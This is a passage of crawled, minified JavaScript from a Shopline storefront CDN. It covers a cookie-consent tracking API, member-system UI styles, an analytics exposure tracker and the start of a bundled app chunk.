n.NO_VALUE="",n.ACCEPTED="1",n.DECLINED="0",n}({}),b=function(n){return n.ACCEPTED="yes",n.DECLINED="no",n.NO_INTERACTION="no_interaction",n.NO_VALUE="",n}({}),h=function(n){return n.ANALYTICS="a",n.MARKETING="m",n.PREFERENCES="p",n.SALE_OF_DATA="s",n}({}),O=function(n){return n.PREFERENCES="p",n.ANALYTICS="a",n.FIRST_PARTY_MARKETING="m",n.THIRD_PARTY_MARKETING="t",n}({}),G=function(n){return n.MARKETING="marketing",n.ANALYTICS="analytics",n.PREFERENCES="preferences",n.SALE_OF_DATA="sale_of_data",n}({}),w=["lim","v","con","reg"],x="_tracking_consent",M=function(n){return n.TRACKING_ACCEPTED="trackingConsentAccepted",n.TRACKING_DECLINED="trackingConsentDeclined",n.FIRST_PARTY_MARKETING_ACCEPTED="firstPartyMarketingConsentAccepted",n.THIRD_PARTY_MARKETING_ACCEPTED="thirdPartyMarketingConsentAccepted",n.ANALYTICS_ACCEPTED="analyticsConsentAccepted",n.PREFERENCES_ACCEPTED="preferencesConsentAccepted",n.FIRST_PARTY_MARKETING_DECLINED="firstPartyMarketingConsentDeclined",n.THIRD_PARTY_MARKETING_DECLINED="thirdPartyMarketingConsentDeclined",n.ANALYTICS_DECLINED="analyticsConsentDeclined",n.PREFERENCES_DECLINED="preferencesConsentDeclined",n.CONSENT_COLLECTED="visitorConsentCollected",n.CONSENT_TRACKING_API_LOADED="consentTrackingApiLoaded",n}({});function k(n){try{var e,t=document.cookie?document.cookie.split("; "):[],r=S()(t);try{for(r.s();!(e=r.n()).done;){var o=e.value.split("="),i=P()(o,2),u=i[0],c=i[1];if(decodeURIComponent(u)===n)return JSON.parse(decodeURIComponent(c))}}catch(n){r.e(n)}finally{r.f()}return}catch(n){return}}function K(){return k("_cmp_a")}var Y={GDPR:[L.GDPR,L.GDPR_BLOCK_ALL]};function j(){var n=k(x);if(void 0!==n&&function(){if(n.v!==e)return!1;var t,r,o,i=Object.keys(n).filter((function(n){return"region"!==n}));return t=i,o=(r=w).slice().sort(),t.length===r.length&&t.slice().sort().every((function(n,e){return n===o[e]}))}())return n}function F(){try{var n=j();if(!n)return;return n}catch(n){return}}function U(n){var e=F();if(!e)return m.NO_VALUE;var t=e.con.CMP;return t?t[n]:m.NO_VALUE}function V(){return{m:U(h.MARKETING),a:U(h.ANALYTICS),p:U(h.PREFERENCES),s:U(h.SALE_OF_DATA)}}function B(n){switch(n){case h.ANALYTICS:return G.ANALYTICS;case h.MARKETING:return G.MARKETING;case h.PREFERENCES:return G.PREFERENCES;case h.SALE_OF_DATA:return G.SALE_OF_DATA}}function H(n){switch(n){case m.ACCEPTED:return b.ACCEPTED;case m.DECLINED:return b.DECLINED;default:return b.NO_VALUE}}function J(n){var e=K();if(!e)return!1;var t=e.purposes[n];return"boolean"!=typeof t||t}function q(){return J(O.PREFERENCES)}function X(){return J(O.ANALYTICS)}function z(){return J(O.FIRST_PARTY_MARKETING)}function Q(){return J(O.THIRD_PARTY_MARKETING)}function W(){var n=j();return Z(n)?g.NO_VALUE:n.reg}function Z(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return null===n&&(n=j()),void 0===n}function $(){var n=j();return Z(n)?{limit:[]}:{limit:n.lim}}function nn(n){return $().limit.includes(n)}function en(){var n=W();return n in g?n:g.NO_VALUE}function tn(){var n=en();if(n===g.NO_VALUE)return!1;var e=$();return 0!==e.limit.length&&e.limit.some((function(e){return function(n,e){return Y[n].includes(e)}(n,e)}))}function rn(){return!!(n=K())&&"boolean"==typeof n.display_banner&&n.display_banner&&U(h.ANALYTICS)===m.NO_VALUE&&U(h.MARKETING)===m.NO_VALUE&&U(h.PREFERENCES)===m.NO_VALUE;var n}function on(){for(var n={},e=V(),t=0,r=Object.keys(e);t<r.length;t++){var o=r[t],i=B(o),u=H(e[o]);n[i]=u}return n}function un(){return q()}function cn(){return X()}function an(){return z()}function sn(){return Q()}function ln(){var n=W();return n in g?n:g.NO_VALUE}var fn=t(57),En=t.n(fn),dn=t(570),An=t.n(dn),pn=t(448),_n=t.n(pn);function Tn(n,e){if(window.__SL_Track__&&window.__SL_Track__.info)try{window.__SL_Track__.info("stage.consent_tracking_api",_n()(_n()({},e),{},{handle_id:n,track_consent_cookie:F(),cmp_a:K()}))}catch(n){}}function Rn(n,e){if(!Z()){if(function(n){if("boolean"!=typeof n&&"object"!=An()(n))throw TypeError("setTrackingConsent must be called with a boolean or object consent value");if("object"==An()(n)){var e=Object.keys(n);if(0===e.length)throw TypeError("The submitted consent object is empty.");for(var t=[G.MARKETING,G.ANALYTICS,G.PREFERENCES,G.SALE_OF_DATA],r=0,o=e;r<o.length;r++){var i=o[r];if(!t.includes(i))throw TypeError("The submitted consent object should only contain the following keys: ".concat(t.join(", "),"."))}}}(n),"function"!=typeof e)throw TypeError("setTrackingConsent must be called with a callback function");return"object"===An()(n)?Cn({granular_consent:n},e):Cn({consent:n},e)}console.warn("Shop is not configured to block privacy regulation in online store settings.")}function Cn(n,e){var t=new XMLHttpRequest,r=JSON.stringify(function(n){return"consent"in n?{consent:n.consent?"1":"0"}:n.granular_consent}(n)),o=function(n){for(var e="",t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=t.length,o=0;o<n;o++)e+=t.charAt(Math.floor(Math.random()*r));return e}(5);t.open("POST",y,!0),t.setRequestHeader("Content-Type","application/json"),t.onreadystatechange=function(){var r;if(4===t.readyState){var i,u=t.status,c=0===u||200>=u&&u<400;try{i=JSON.parse(t.responseText)}catch(n){i={error:"Unknown error"}}var a=c&&!0===(null===(r=i)||void 0===r?void 0:r.success);if(Tn(o,{action:"afterSend",success:a,response:i}),a){var s;if("consent"in n&&void 0!==n.consent)Nn((s={},En()(s,O.PREFERENCES,n.consent),En()(s,O.ANALYTICS,n.consent),En()(s,O.FIRST_PARTY_MARKETING,n.consent),En()(s,O.THIRD_PARTY_MARKETING,n.consent),s));else if("granular_consent"in n&&void 0!==n.granular_consent){var l;Nn((l={},En()(l,O.PREFERENCES,q()),En()(l,O.ANALYTICS,X()),En()(l,O.FIRST_PARTY_MARKETING,z()),En()(l,O.THIRD_PARTY_MARKETING,Q()),l))}e(null,i)}else{var f,E={error:(null===(f=i)||void 0===f?void 0:f.message)||"Unknown error"};e(E)}}},Tn(o,{action:"beforeSend",data:r}),t.send(r)}function vn(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};document.dispatchEvent(new CustomEvent(n,{detail:e}))}function Nn(n){var e=n[O.FIRST_PARTY_MARKETING],t=n[O.THIRD_PARTY_MARKETING],r=n[O.ANALYTICS],o=n[O.PREFERENCES];!0===e?vn(M.FIRST_PARTY_MARKETING_ACCEPTED):!1===e&&vn(M.FIRST_PARTY_MARKETING_DECLINED),!0===t?vn(M.THIRD_PARTY_MARKETING_ACCEPTED):!1===t&&vn(M.THIRD_PARTY_MARKETING_DECLINED),!0===r?vn(M.ANALYTICS_ACCEPTED):!1===r&&vn(M.ANALYTICS_DECLINED),!0===o?vn(M.PREFERENCES_ACCEPTED):!1===o&&vn(M.PREFERENCES_DECLINED),vn(M.CONSENT_COLLECTED,{firstPartyMarketingAllowed:n[O.FIRST_PARTY_MARKETING],thirdPartyMarketingAllowed:n[O.THIRD_PARTY_MARKETING],analyticsAllowed:n[O.ANALYTICS],preferencesAllowed:n[O.PREFERENCES]});var i=[r,o,e,t];i.every((function(n){return!0===n}))&&vn(M.TRACKING_ACCEPTED),i.every((function(n){return!1===n}))&&vn(M.TRACKING_DECLINED)}function yn(){return en()===g.GDPR&&tn()&&function(){if(Z())return b.NO_VALUE;var n=V();return n[h.MARKETING]===m.ACCEPTED&&n[h.ANALYTICS]===m.ACCEPTED?b.ACCEPTED:n[h.MARKETING]===m.DECLINED||n[h.ANALYTICS]===m.DECLINED?b.DECLINED:b.NO_INTERACTION}()===b.NO_INTERACTION}function Dn(){return!!Z()||function(){if(!nn(L.GDPR)&&!nn(L.GDPR_BLOCK_ALL))return!0;var n=V();if(nn(L.GDPR)){if(n[h.MARKETING]===m.ACCEPTED)return!0;if(n[h.MARKETING]===m.DECLINED)return!1}if(nn(L.GDPR_BLOCK_ALL)){if(n[h.MARKETING]===m.ACCEPTED&&n[h.ANALYTICS]===m.ACCEPTED&&n[h.PREFERENCES]===m.ACCEPTED)return!0;if(n[h.MARKETING]===m.DECLINED||n[h.ANALYTICS]===m.DECLINED||n[h.PREFERENCES]===m.DECLINED)return!1}return en()!==g.GDPR}()}function Pn(n){var e;return e={},En()(e,a,n),En()(e,s,n),En()(e,l,n),En()(e,f,n),e}function In(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};document.dispatchEvent(new CustomEvent(n,{detail:e}))}function Sn(){var e,t,r,i;if(((document.cookie?document.cookie.split("; "):[]).forEach((function(n){var t=n.split("="),r=P()(t,2),o=r[0],i=r[1];if("_tracking_consent"===decodeURIComponent(o)){var u=JSON.parse(decodeURIComponent(i));e=u}})),void 0!==e)&&(e.v===n&&(t=Object.keys(e),r=o.slice().sort(),i=t.slice().sort().every((function(n,e){return n===r[e]})),t.length===r.length&&i)))return e}function gn(){try{var e=Sn();if(!e)return;var t=_n()(_n()({},e.con),{},{GDPR:(r=e,o=[i,u],r.lim.some((function(n){return o.includes(n)}))&&i in r.con?Pn(e.con.GDPR):void 0)});return void 0===t.GDPR&&delete t.GDPR,{con:t,reg:e.reg,v:n,lim:e.lim}}catch(n){return}var r,o}function Ln(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return null===n&&(n=gn()),void 0===n}function mn(){var n=gn(),e=Ln(n)?c.NO_VALUE:null==n?void 0:n.reg;return e in c?e:c.NO_VALUE}function bn(){var n=gn();return Ln(n)?{lim:[]}:{lim:null==n?void 0:n.lim}}function hn(){var n=gn();if(Ln(n))return Pn(N);var e=null==n?void 0:n.con;switch(An()(null==e?void 0:e.GDPR)){case"undefined":return Pn(N);case"string":return Pn(e.GDPR);default:return null==e?void 0:e.GDPR}}function On(n){return bn().lim.includes(n)}function Gn(n,e){var t=new XMLHttpRequest,r=function(n){return new URLSearchParams(n).toString()}(n);t.open("post",y,!0),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.onreadystatechange=function(){if(t.readyState===t.DONE){var r,o=function(n){try{return JSON.parse(n)}catch(n){return{error:"Unknown error"}}}(t.responseText),i=t.status;0===i||i<=200&&i<400?(void 0!==(r=n).consent&&("1"===r.consent?In(E):In(d)),e(null,o)):e(o)}},t.send(r)}function wn(n,e){if("boolean"!=typeof n)throw TypeError("setTrackingConsent must be called with a boolean consent value");if("function"!=typeof e)throw TypeError("setTrackingConsent must be called with a callback function");if(Ln()){var t="Shop is not configured to block privacy regulation in online store settings.";return console.warn(t),e({error:t})}Gn({consent:n?"1":"0"},e)}function xn(){return mn()===c.GDPR&&function(){var n,e,t=mn();if(t===c.NO_VALUE)return!1;var r=bn(),o=A[t],i=null===(n=r.lim)||void 0===n?void 0:n.some((function(n){return o.includes(n)}));return Boolean((null===(e=r.lim)||void 0===e?void 0:e.length)&&i)}()&&function(){if(Ln())return R;var n=hn();return n[a]===C&&n[s]===C?p:n[a]===v||n[s]===v?_:T}()===T}function Mn(){return Ln()||function(){if(!On(i)&&!On(u))return!0;var n=hn();return n[a]===C&&n[s]===C||n[a]!==v&&n[s]!==v&&mn()!==c.GDPR}()}function kn(){var e=Sn();return e&&e.v===n?{getRegulation:mn,setTrackingConsent:wn,userCanBeTracked:Mn,shouldShowGDPRBanner:xn}:{getRegulation:ln,setTrackingConsent:Rn,userCanBeTracked:Dn,shouldShowGDPRBanner:yn}}function Kn(){var n=k(x);return n&&n.v||""}window.Shopline=window.Shopline||{},window.Shopline.customerPrivacy=function(){var n=kn(),e=n.setTrackingConsent,t=n.userCanBeTracked,r=n.shouldShowGDPRBanner;return{getRegulation:n.getRegulation,setTrackingConsent:e,userCanBeTracked:t,shouldShowGDPRBanner:r,getTrackingConsentVersion:Kn,shouldShowBanner:rn,currentVisitorConsent:on,preferencesProcessingAllowed:un,analyticsProcessingAllowed:cn,firstPartyMarketingAllowed:an,thirdPartyMarketingAllowed:sn}}()}(),r}()}));

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/index.style-chunk-784b1113.js
body_size: 718
content:
import{t as n,Z as t}from"./App-chunk-0c19127b.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/hdReport-chunk-f74f273d.js
body_size: 2817
content:
import{_ as C,m as D,a as y,b as w,d as p,h as g}from"./useCssVars-chunk-c9de277a.js";import{l as H,e as _,s as A}from"./index-cad1807f.js";function U(){function t(){return((1+Math.random())*65536|0).toString(16).substring(1)}return"".concat(t()+t(),"-").concat(t(),"-").concat(t(),"-").concat(t(),"-").concat(t()).concat(t()).concat(t())}function j(t,i){(i==null||i>t.length)&&(i=t.length);for(var e=0,l=new Array(i);e<i;e++)l[e]=t[e];return l}function L(t){if(Array.isArray(t))return j(t)}function E(t){if(typeof Symbol<"u"&&t[Symbol.iterator]!=null||t["@@iterator"]!=null)return Array.from(t)}function T(t,i){if(!!t){if(typeof t=="string")return j(t,i);var e=Object.prototype.toString.call(t).slice(8,-1);if(e==="Object"&&t.constructor&&(e=t.constructor.name),e==="Map"||e==="Set")return Array.from(t);if(e==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return j(t,i)}}function N(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function M(t){return L(t)||E(t)||T(t)||N()}function R(t){if(Array.isArray(t))return t}function q(t,i){var e=t==null?null:typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(e!=null){var l,o,r,n,a=[],c=!0,d=!1;try{if(r=(e=e.call(t)).next,i===0){if(Object(e)!==e)return;c=!1}else for(;!(c=(l=r.call(e)).done)&&(a.push(l.value),a.length!==i);c=!0);}catch(u){d=!0,o=u}finally{try{if(!c&&e.return!=null&&(n=e.return(),Object(n)!==n))return}finally{if(d)throw o}}return a}}function B(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function S(t,i){return R(t)||q(t,i)||T(t,i)||B()}var P=function(){function t(i){var e=i.page,l=i.module,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};w(this,t),p(this,"__default",void 0),p(this,"__eventMap",void 0),p(this,"__observer",void 0),p(this,"__observe",void 0),p(this,"__eObserve",void 0),p(this,"__validityTimer",void 0),this.__default={page:e,module:l},this.__eventMap=o,this.__observe={},this.__eObserve={},this.exposure(".hiido_exposure[data-event_id]"),this.exposure(".hiido_exposure_effective[data-event_id]",null,{effective:!0})}return C(t,[{key:"observerStop",value:function(e){var l,o;if(!((l=Object.keys(this.__observe))!==null&&l!==void 0&&l.length||(o=Object.keys(this.__eObserve))!==null&&o!==void 0&&o.length)||e){var r,n;this.__observe={},this.__eObserve={},(r=this.__observer)===null||r===void 0||(n=r.disconnect)===null||n===void 0||n.call(r),delete this.__observer,this.__validityTimer&&clearInterval(this.__validityTimer)}}},{key:"validity",value:function(){var e=this;Object.entries(this.__observe).forEach(function(l){var o=S(l,2),r=o[0],n=o[1].ele;(n.isConnected===!1||!n.__HIIDO_UUID__||n.__HIIDO_UUID__!==r)&&(delete e.__observe[r],e.__eObserve[r]||e.__observer.unobserve(n))}),Object.entries(this.__eObserve).forEach(function(l){var o=S(l,2),r=o[0],n=o[1].ele;(n.isConnected===!1||!n.__HIIDO_UUID__||n.__HIIDO_UUID__!==r)&&(delete e.__eObserve[r],e.__observe[r]||e.__observer.unobserve(n))}),this.observerStop()}},{key:"observerStart",value:function(){var e=this;if(window.IntersectionObserver&&!this.__observer)return this.__observer=new IntersectionObserver(function(l){l.forEach(function(o){var r=o.target.__HIIDO_UUID__;if(r&&e.__observe[r]&&o.intersectionRatio>0){var n=e.__observe[r],a=n.ele,c=n.options,d=n.once;e.collect(c),d&&(delete e.__observe[r],e.__eObserve[r]||e.__observer.unobserve(a),e.observerStop())}if(r&&e.__eObserve[r]){var u;if((u=e.__eObserve[r])!==null&&u!==void 0&&u.timer&&(clearTimeout(e.__eObserve[r].timer),delete e.__eObserve[r].timer),o.intersectionRatio<.5)return;var s=e.__eObserve[r],v=s.ele,f=s.options,m=s.once;e.__eObserve[r].timer=setTimeout(function(){if(e.collect(f),m){if(delete e.__eObserve[r],!e.__observe[r]){var h,b;(h=e.__observer)===null||h===void 0||(b=h.unobserve)===null||b===void 0||b.call(h,v)}e.observerStop()}},500)}})},{threshold:[0,.5]}),this.__validityTimer&&clearInterval(this.__validityTimer),this.__validityTimer=setInterval(function(){e.validity()},2e4),this}},{key:"collect",value:function(e,l){var o=l;if(D(e)==="object"){var r,n,a;if(o=e,(r=o)!==null&&r!==void 0&&r.event_name&&(n=this.__eventMap)!==null&&n!==void 0&&n[(a=o)===null||a===void 0?void 0:a.event_name]){var c,d;o.event_id=(c=this.__eventMap)===null||c===void 0?void 0:c[(d=o)===null||d===void 0?void 0:d.event_name]}}else if(D(o)==="object"){var u;if((u=this.__eventMap)!==null&&u!==void 0&&u[e]){var s;o.event_id=(s=this.__eventMap)===null||s===void 0?void 0:s[e],o.event_name=e}else o.event_id=e}if(o.event_id){var v,f,m;(v=window.HdSdk)===null||v===void 0||(f=v.shopTracker)===null||f===void 0||(m=f.collect)===null||m===void 0||m.call(f,y(y({module:-999,component:-999,action_type:102},this.__default),o))}}},{key:"exposure",value:function(e,l){var o=this,r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n=r.once,a=n===void 0?!0:n,c=r.effective,d=c===void 0?!1:c;setTimeout(function(){if(!(!window.IntersectionObserver||!e)){var u=[];e instanceof Array?u=e.filter(function(s){return s instanceof HTMLElement}):typeof e=="string"?u=M(document.querySelectorAll(e)):e instanceof HTMLElement&&(u=[e]),u.forEach(function(s){var v,f,m,h;if((s==null?void 0:s.isConnected)!==!1){var b;Object.values(o.__observe).find(function(I){return I.ele===s})||Object.values(o.__eObserve).find(function(I){return I.ele===s})?s.__HIIDO_UUID__?b=s.__HIIDO_UUID__:(b=U(),s.__HIIDO_UUID__=b):(b=U(),s.__HIIDO_UUID__=b,o.observerStart()),(v=o.__observer)===null||v===void 0||(f=v.unobserve)===null||f===void 0||f.call(v,s),(m=o.__observer)===null||m===void 0||(h=m.observe)===null||h===void 0||h.call(m,s),d?o.__eObserve[b]={ele:s,options:y(y({action_type:108},s.dataset),l),once:a}:o.__observe[b]={ele:s,options:y(y({action_type:101},s.dataset),l),once:a}}})}},300)}}]),t}();const ee=P,K="_imageCon_1b95q_1",W="_fix_1b95q_9",F="_placeholder_1b95q_16",O={imageCon:K,fix:W,placeholder:F},te=({src:t,srcSet:i,sizes:e,className:l,placeholderHeight:o=100,ratio:r=A.product_image_ratio,fillType:n=A.product_fill_type,onClick:a})=>{const[c,d]=H({}),u=f=>{c[f]=!0,d({...c})},s=i||t,v=!!c[s];return _("div",{className:g("plugin-bundle-product-image-container",O.imageCon,{[O.fix]:Number(r)!==0,[O.placeholder]:!v},l),style:{paddingBottom:`${!v&&Number(r)===0?o:r}%`},onClick:a,children:s?_("img",{referrerpolicy:"same-origin",style:{...v?{}:{opacity:0},...Number(r)!==0?{height:"100%"}:{},objectFit:n},onLoad:()=>u(s),srcSet:i,sizes:e,src:t}):null})},z="_selectCon_1ojbl_1",G="_select_1ojbl_1",J="_option_1ojbl_33",x={selectCon:z,select:G,option:J},re=({options:t,value:i,onChange:e,className:l,disabled:o})=>_("div",{class:g("bundle-select",x.selectCon),children:[_("select",{disabled:o,autocomplete:"off",name:`${i}`,className:g(x.select,l),value:i,onChange:r=>e==null?void 0:e(r.target.value),children:t==null?void 0:t.map(r=>_("option",{className:x.option,value:r.value,selected:r.value===i,children:r.label},r.value))}),_("svg",{width:"11",height:"11",viewBox:"0 0 11 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M1.0009 3.55029L5.45064 8.00004L9.90039 3.55029",stroke:"currentcolor","stroke-linecap":"round"})})]}),Q="_checkbox_hn7jl_1",V="_checked_hn7jl_19",X="_disabled_hn7jl_23",k={checkbox:Q,checked:V,disabled:X},oe=({checked:t,onChange:i,className:e,disabled:l,width:o=18,height:r=18,activePadding:n=0})=>_("div",{className:g("bundle-checkbox",k.checkbox,e,{[k.checked]:t,[k.disabled]:l}),style:{width:o,height:r},children:[_("input",{style:{top:-n,left:-n,width:o+n*2,height:r+n*2},disabled:l,type:"checkbox",checked:t,autocomplete:"off",onChange:l?null:a=>i==null?void 0:i(a.target.checked)}),_("i",{children:_("svg",{width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("circle",{cx:"16",cy:"16",r:"16",fill:"currentColor"}),_("path",{d:"M8.80005 17.1999L13.6 21.9999L23.2 12.3999","stroke-width":"2.4","stroke-linecap":"round","stroke-linejoin":"round"})]})})]}),Y="7f1fb1f6e8321d69d99c9480bc736d5bd201f027",ne=()=>({app_id:Y});export{oe as C,ee as H,te as P,re as S,ne as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/App-chunk-0c19127b.js
body_size: 98500
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-accc08e8.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already 